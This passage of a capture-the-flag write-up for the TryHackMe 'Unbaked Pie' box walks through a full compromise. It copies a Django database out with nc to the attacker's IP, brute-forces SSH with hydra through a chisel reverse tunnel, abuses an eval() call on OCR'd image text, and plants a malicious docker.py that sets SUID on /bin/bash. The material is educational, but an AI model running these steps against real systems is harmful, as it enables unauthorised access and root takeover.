drwxrwxr-x 1 root root 4.0K Oct 3 2020 homepage
-rwxrwxr-x 1 root root 662 Oct 3 2020 manage.py
drwxrwxr-x 2 root root 4.0K Oct 3 2020 media
drwxrwxr-x 3 root root 4.0K Oct 3 2020 templates
Let’s transfer it!
┌[root♥siunam]-(~/ctf/thm/ctf/Unbaked-Pie)-[2023.01.13|08:49:34]
└> nc -lnvp 4444 > db.sqlite3
root@8b39a559b296:/home/site# nc 10.9.0.253 4444 < db.sqlite3
┌[root♥siunam]-(~/ctf/thm/ctf/Unbaked-Pie)-[2023.01.13|08:50:30]
└> sqlite3 db.sqlite3
SQLite version 3.40.1 2022-12-28 14:03:47
Enter ".help" for usage hints.
sqlite> .tables
auth_group django_admin_log
auth_group_permissions django_content_type
auth_permission django_migrations
auth_user django_session
auth_user_groups homepage_article
auth_user_user_permissions
Table auth_user:
sqlite> SELECT username, password, is_superuser FROM auth_user;
aniqfakhrul|pbkdf2_sha256$216000${Redacted}|1
testing|pbkdf2_sha256$216000${Redacted}|0
ramsey|pbkdf2_sha256$216000${Redacted}|0
oliver|pbkdf2_sha256$216000${Redacted}|0
wan|pbkdf2_sha256$216000${Redacted}|0
User aniqfakhrul is a superuser, let’s crack it’s password hash:
┌[root♥siunam]-(~/ctf/thm/ctf/Unbaked-Pie)-[2023.01.13|08:58:32]
└> echo 'pbkdf2_sha256$216000${Redacted}' > aniqfakhrul.hash
┌[root♥siunam]-(~/ctf/thm/ctf/Unbaked-Pie)-[2023.01.13|08:58:39]
└> hashcat -m 10000 aniqfakhrul.hash /usr/share/wordlists/rockyou.txt
[...]
However, it seems like we couldn’t crack that hash.
Bash history file:
root@8b39a559b296:/home# cat /root/.bash_history | sort |uniq
./check-config.sh
apt autoremove openssh-client
apt install grub-update
apt install nano
apt install vi
apt install vim
apt remove --purge autoremove open-ssh*
apt remove --purge autoremove openssh-*
apt remove --purge autoremove openssh=*
apt remove --purge ssh
apt update
apt-get install --reinstall grub
cd /tmp
cd bakery/
cd site/
chmod +x check-config.sh
clear
exit
grub-update
ifconfig
ip addr
ls
nano /etc/default/grub
nano settings.py
nc
ssh
ssh 172.17.0.1
ssh 172.17.0.2
ssh ramsey@172.17.0.1
vi /etc/default/grub
wget https://raw.githubusercontent.com/moby/moby/master/contrib/check-config.sh
As you can see, there is a SSH command, which connecting to 172.17.0.1 (Host) as user ramsey.
Let’s use nc to scan all open ports:
root@8b39a559b296:/home# nc -zv 172.17.0.1 1-65535
ip-172-17-0-1.eu-west-1.compute.internal [172.17.0.1] 5003 (?) open
ip-172-17-0-1.eu-west-1.compute.internal [172.17.0.1] 22 (ssh) open
- Host
172.17.0.1open port:22
Note: The port
5003is opened because the web application is listening on all interfaces.
Let’s use chisel to do port forwarding:
┌[root♥siunam]-(/opt/chisel)-[2023.01.13|09:20:16]
└> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
root@8b39a559b296:/home# wget http://10.9.0.253/chiselx64 -O /tmp/chisel;chmod +x /tmp/chisel
┌[root♥siunam]-(/opt/chisel)-[2023.01.13|09:21:51]
└> ./chiselx64 server --reverse -p 8888
2023/01/13 09:21:55 server: Reverse tunnelling enabled
2023/01/13 09:21:55 server: Fingerprint xOiq4AJ7VODnEu1iXNOYHisx53zzaEeHiuqwLjpGngA=
2023/01/13 09:21:55 server: Listening on http://0.0.0.0:8888
root@8b39a559b296:/home# /tmp/chisel client 10.9.0.253:8888 R:2222:172.17.0.1:22
2023/01/13 01:37:54 client: Connecting to ws://10.9.0.253:8888
2023/01/13 01:37:55 client: Connected (Latency 211.976805ms)
Then, we can communicate to 172.17.0.1.
Since we know there is a user called ramsey, we can try to brute force SSH with hydra:
┌[root♥siunam]-(~/ctf/thm/ctf/Unbaked-Pie)-[2023.01.13|09:38:04]
└> hydra -l 'ramsey' -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.1 -s 2222
[...]
[2222][ssh] host: 172.17.0.1 login: ramsey password: {Redacted}
Found user ramsey’ password!
Let’s SSH into user ramsey:
┌[root♥siunam]-(~/ctf/thm/ctf/Unbaked-Pie)-[2023.01.13|09:40:05]
└> ssh ramsey@172.17.0.1 -p 2222
ramsey@172.17.0.1's password:
ramsey@unbaked:~$ whoami;hostname;id;ip a
ramsey
unbaked
uid=1001(ramsey) gid=1001(ramsey) groups=1001(ramsey)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
link/ether 02:9d:2a:2d:05:b3 brd ff:ff:ff:ff:ff:ff
inet 10.10.49.15/16 brd 10.10.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::9d:2aff:fe2d:5b3/64 scope link
valid_lft forever preferred_lft forever
3: docker0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:40:ad:94:49 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
inet6 fe80::42:40ff:fead:9449/64 scope link
valid_lft forever preferred_lft forever
5: vethce88f61@if4: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 state UP group default
link/ether ce:10:16:87:86:01 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::cc10:16ff:fe87:8601/64 scope link
valid_lft forever preferred_lft forever
I’m user ramsey!
user.txt:
ramsey@unbaked:~$ cat /home/ramsey/user.txt
THM{Redacted}
Host ramsey to host oliver
Again, enumerate.
Sudo permission:
ramsey@unbaked:~$ sudo -l
[sudo] password for ramsey:
Matching Defaults entries for ramsey on unbaked:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User ramsey may run the following commands on unbaked:
(oliver) /usr/bin/python /home/ramsey/vuln.py
User ramsey can run /usr/bin/python /home/ramsey/vuln.py as user oliver.
System users:
ramsey@unbaked:~$ cat /etc/passwd | grep '/bin/bash'
root:x:0:0:root:/root:/bin/bash
ramsey:x:1001:1001::/home/ramsey:/bin/bash
oliver:x:1002:1002::/home/oliver:/bin/bash
ramsey@unbaked:~$ ls -lah /home
total 16K
drwxr-xr-x 4 root root 4.0K Oct 3 2020 .
drwxr-xr-x 23 root root 4.0K Oct 3 2020 ..
drwxr-xr-x 3 oliver oliver 4.0K Oct 3 2020 oliver
drwxr-xr-x 5 ramsey ramsey 4.0K Oct 6 2020 ramsey
- Found system user:
oliver,ramsey
Listening ports:
ramsey@unbaked:~$ netstat -tunlp
[...]
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:36829 0.0.0.0:* LISTEN -
tcp6 0 0 :::5003 :::* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
udp 0 0 0.0.0.0:68 0.0.0.0:* -
- Found local loopback listening port:
36829
User ramsey home directory:
ramsey@unbaked:~$ ls -lah
total 48K
drwxr-xr-x 5 ramsey ramsey 4.0K Oct 6 2020 .
drwxr-xr-x 4 root root 4.0K Oct 3 2020 ..
-rw------- 1 root root 1 Oct 5 2020 .bash_history
-rw-r--r-- 1 ramsey ramsey 3.7K Oct 3 2020 .bashrc
drwx------ 3 ramsey ramsey 4.0K Oct 3 2020 .cache
drwx------ 4 ramsey ramsey 4.0K Oct 3 2020 .local
drwxrwxr-x 2 ramsey ramsey 4.0K Oct 3 2020 .nano
-rwxrw-r-- 1 ramsey ramsey 1.7K Oct 3 2020 payload.png
-rw-r--r-- 1 ramsey ramsey 655 Oct 3 2020 .profile
-rw-r--r-- 1 root root 38 Oct 6 2020 user.txt
-rw-r--r-- 1 root ramsey 4.3K Oct 3 2020 vuln.py
vuln.py:
ramsey@unbaked:~$ cat vuln.py
#!/usr/bin/python
# coding=utf-8
try:
from PIL import Image
except ImportError:
import Image
import pytesseract
import sys
import os
import time
#Header
def header():
banner = '''\033[33m
(
)
__..---..__
,-=' / | \ `=-.
:--..___________..--;
\.,_____________,./
██╗███╗ ██╗ ██████╗ ██████╗ ███████╗██████╗ ██╗███████╗███╗ ██╗████████╗███████╗
██║████╗ ██║██╔════╝ ██╔══██╗██╔════╝██╔══██╗██║██╔════╝████╗ ██║╚══██╔══╝██╔════╝
██║██╔██╗ ██║██║ ███╗██████╔╝█████╗ ██║ ██║██║█████╗ ██╔██╗ ██║ ██║ ███████╗
██║██║╚██╗██║██║ ██║██╔══██╗██╔══╝ ██║ ██║██║██╔══╝ ██║╚██╗██║ ██║ ╚════██║
██║██║ ╚████║╚██████╔╝██║ ██║███████╗██████╔╝██║███████╗██║ ╚████║ ██║ ███████║
╚═╝╚═╝ ╚═══╝ ╚═════╝ ╚═╝ ╚═╝╚══════╝╚═════╝ ╚═╝╚══════╝╚═╝ ╚═══╝ ╚═╝ ╚══════╝
\033[m'''
return banner
#Function Instructions
def instructions():
print "\n\t\t\t",9 * "-" , "WELCOME!" , 9 * "-"
print "\t\t\t","1. Calculator"
print "\t\t\t","2. Easy Calculator"
print "\t\t\t","3. Credits"
print "\t\t\t","4. Exit"
print "\t\t\t",28 * "-"
def instructions2():
print "\n\t\t\t",9 * "-" , "CALCULATOR!" , 9 * "-"
print "\t\t\t","1. Add"
print "\t\t\t","2. Subtract"
print "\t\t\t","3. Multiply"
print "\t\t\t","4. Divide"
print "\t\t\t","5. Back"
print "\t\t\t",28 * "-"
def credits():
print "\n\t\tHope you enjoy learning new things - Ch4rm & H0j3n\n"
# Function Arithmetic
# Function to add two numbers
def add(num1, num2):
return num1 + num2
# Function to subtract two numbers
def subtract(num1, num2):
return num1 - num2
# Function to multiply two numbers
def multiply(num1, num2):
return num1 * num2
# Function to divide two numbers
def divide(num1, num2):
return num1 / num2
# Main
if __name__ == "__main__":
print header()
#Variables
OPTIONS = 0
OPTIONS2 = 0
TOTAL = 0
NUM1 = 0
NUM2 = 0
while(OPTIONS != 4):
instructions()
OPTIONS = int(input("\t\t\tEnter Options >> "))
print "\033c"
if OPTIONS == 1:
instructions2()
OPTIONS2 = int(input("\t\t\tEnter Options >> "))
print "\033c"
if OPTIONS2 == 5:
continue
else:
NUM1 = int(input("\t\t\tEnter Number1 >> "))
NUM2 = int(input("\t\t\tEnter Number2 >> "))
if OPTIONS2 == 1:
TOTAL = add(NUM1,NUM2)
if OPTIONS2 == 2:
TOTAL = subtract(NUM1,NUM2)
if OPTIONS2 == 3:
TOTAL = multiply(NUM1,NUM2)
if OPTIONS2 == 4:
TOTAL = divide(NUM1,NUM2)
print "\t\t\tTotal >> $",TOTAL
if OPTIONS == 2:
animation = ["[■□□□□□□□□□]","[■■□□□□□□□□]", "[■■■□□□□□□□]", "[■■■■□□□□□□]", "[■■■■■□□□□□]", "[■■■■■■□□□□]", "[■■■■■■■□□□]", "[■■■■■■■■□□]", "[■■■■■■■■■□]", "[■■■■■■■■■■]"]
print "\r\t\t\t Waiting to extract..."
for i in range(len(animation)):
time.sleep(0.5)
sys.stdout.write("\r\t\t\t " + animation[i % len(animation)])
sys.stdout.flush()
LISTED = pytesseract.image_to_string(Image.open('payload.png'))
TOTAL = eval(LISTED)
print "\n\n\t\t\tTotal >> $",TOTAL
if OPTIONS == 3:
credits()
sys.exit(-1)
ramsey@unbaked:~$ sudo -u oliver /usr/bin/python /home/ramsey/vuln.py
(
)
__..---..__
,-=' / | \ `=-.
:--..___________..--;
\.,_____________,./
██╗███╗ ██╗ ██████╗ ██████╗ ███████╗██████╗ ██╗███████╗███╗ ██╗████████╗███████╗
██║████╗ ██║██╔════╝ ██╔══██╗██╔════╝██╔══██╗██║██╔════╝████╗ ██║╚══██╔══╝██╔════╝
██║██╔██╗ ██║██║ ███╗██████╔╝█████╗ ██║ ██║██║█████╗ ██╔██╗ ██║ ██║ ███████╗
██║██║╚██╗██║██║ ██║██╔══██╗██╔══╝ ██║ ██║██║██╔══╝ ██║╚██╗██║ ██║ ╚════██║
██║██║ ╚████║╚██████╔╝██║ ██║███████╗██████╔╝██║███████╗██║ ╚████║ ██║ ███████║
╚═╝╚═╝ ╚═══╝ ╚═════╝ ╚═╝ ╚═╝╚══════╝╚═════╝ ╚═╝╚══════╝╚═╝ ╚═══╝ ╚═╝ ╚══════╝
--------- WELCOME! ---------
1. Calculator
2. Easy Calculator
3. Credits
4. Exit
----------------------------
Enter Options >>
Let’s break it down:
- Option 1 is just a calculator, nothing weird
- Option 2 is interesting, as it has an
eval()sink (Dangerous function) - Option 3 is just showing the credits, nothing odd
- Option 4, well, exit the programme
That being said, we should focus on option 2.
After the animation is finished, it’ll open image file payload.png, then using pytesseract.image_to_string() method to extract image’s text. Finally, execute eval() function from the extracted image’s text.
So, our souce (User input) is the payload.png image file, and the sink is eval(LISTED).
Armed with above information, we can create an image that contains a malicious command!
But first, let’s transfer the payload.png:
┌[root♥siunam]-(~/ctf/thm/ctf/Unbaked-Pie)-[2023.01.13|10:01:56]
└> nc -lnvp 4444 > payload.png
listening on [any] 4444 ...
ramsey@unbaked:~$ nc 10.9.0.253 4444 < payload.png

Then, we can write a python script to test the payload:
#!/usr/bin/env python3
from PIL import Image
import pytesseract
LISTED = pytesseract.image_to_string(Image.open('payload.png'))
print(LISTED)
print(eval(LISTED))
┌[root♥siunam]-(~/ctf/thm/ctf/Unbaked-Pie)-[2023.01.13|10:08:08]
└> python3 extract_string_from_image.py
2+2
4
Cool.
Next, we can try to create an image that execute evil code:
payload.png:

Note: Since the
vuln.pyhas importedoslibrary, we can leverage that to spawn a Bash shell.
Then, transfer our evil payload.png:
┌[root♥siunam]-(~/ctf/thm/ctf/Unbaked-Pie)-[2023.01.13|10:16:45]
└> python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
ramsey@unbaked:~$ mv payload.png payload.png.bak
ramsey@unbaked:~$ wget http://10.9.0.253/payload.png
After that, execute the payload:
ramsey@unbaked:~$ sudo -u oliver /usr/bin/python /home/ramsey/vuln.py
--------- WELCOME! ---------
1. Calculator
2. Easy Calculator
3. Credits
4. Exit
----------------------------
Enter Options >> 2
Waiting to extract...
[■■■■■■■■■■]oliver@unbaked:~$
oliver@unbaked:~$ whoami;hostname;id;ip a
oliver
unbaked
uid=1002(oliver) gid=1002(oliver) groups=1002(oliver),1003(sysadmin)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
link/ether 02:9d:2a:2d:05:b3 brd ff:ff:ff:ff:ff:ff
inet 10.10.49.15/16 brd 10.10.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::9d:2aff:fe2d:5b3/64 scope link
valid_lft forever preferred_lft forever
3: docker0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:40:ad:94:49 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
inet6 fe80::42:40ff:fead:9449/64 scope link
valid_lft forever preferred_lft forever
5: vethce88f61@if4: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 state UP group default
link/ether ce:10:16:87:86:01 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::cc10:16ff:fe87:8601/64 scope link
valid_lft forever preferred_lft forever
oliver@unbaked:~$
Note: The image must be very clear, otherwise it’ll recognize other characters.
I’m user oliver!
Host oliver to Host root
Sudo permission:
oliver@unbaked:~$ sudo -l
Matching Defaults entries for oliver on unbaked:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User oliver may run the following commands on unbaked:
(root) SETENV: NOPASSWD: /usr/bin/python /opt/dockerScript.py
User oliver can run /usr/bin/python /opt/dockerScript.py as root! Also, we can set an environment variable.
/opt/dockerScript.py:
import docker
# oliver, make sure to restart docker if it crashes or anything happened.
# i havent setup swap memory for it
# it is still in development, please dont let it live yet!!!
client = docker.from_env()
client.containers.run("python-django:latest", "sleep infinity", detach=True)
This Python script will:
- Using
docker.from_env()to connect using the default socket or the configuration in the environment variable - Using
client.containers.run()to run the specified container
Armed with above information, we can hijack the docker library!
To do so, we can create an evil docker Python script:
oliver@unbaked:/dev/shm$ cat << EOF > docker.py
> import os
>
> os.system("chmod +s /bin/bash")
> EOF
This Python script will add a SUID sticky bit to /bin/bash, so we can spawn a root Bash shell.
Then, run /opt/dockerScript.py with PYTHON_PATH environment variable:
oliver@unbaked:/dev/shm$ sudo PYTHONPATH=/dev/shm /usr/bin/python /opt/dockerScript.py
Traceback (most recent call last):
File "/opt/dockerScript.py", line 6, in <module>
client = docker.from_env()
AttributeError: 'module' object has no attribute 'from_env'
oliver@unbaked:/dev/shm$ ls -lah /bin/bash
-rwsr-sr-x 1 root root 1014K Jul 13 2019 /bin/bash
NIce! Our payload worked! Let’s spawn a root Bash shell:
oliver@unbaked:/dev/shm$ /bin/bash -p
bash-4.3# whoami;hostname;id;ip a
root
unbaked
uid=1002(oliver) gid=1002(oliver) euid=0(root) egid=0(root) groups=0(root),1002(oliver),1003(sysadmin)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc pfifo_fast state UP group default qlen 1000
link/ether 02:9d:2a:2d:05:b3 brd ff:ff:ff:ff:ff:ff
inet 10.10.49.15/16 brd 10.10.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::9d:2aff:fe2d:5b3/64 scope link
valid_lft forever preferred_lft forever
3: docker0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
link/ether 02:42:40:ad:94:49 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
inet6 fe80::42:40ff:fead:9449/64 scope link
valid_lft forever preferred_lft forever
5: vethce88f61@if4: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master docker0 state UP group default
link/ether ce:10:16:87:86:01 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet6 fe80::cc10:16ff:fe87:8601/64 scope link
valid_lft forever preferred_lft forever
I’m root! :D
Rooted
root.txt:
bash-4.3# cat /root/root.txt
CONGRATS ON PWNING THIS BOX!
Created by ch4rm & H0j3n
ps: dont be mad us, we hope you learn something new
flag: THM{Redacted}
Conclusion
What we’ve learned:
- Enumerating Python Django Web Application via Debug Mode
- Exploiting Insecure Deserialization In Python’s Pickle Library
- Using
ncTo Scan Open Ports - Port Forwarding via
chisel - Docker Escape & Pivoting
- Horizontal Privilege Escalation via Exploiting Unsantizized
eval()Sink - Vertical Privilege Escalation via Hijacking Python Library With
SETENVSudo Permission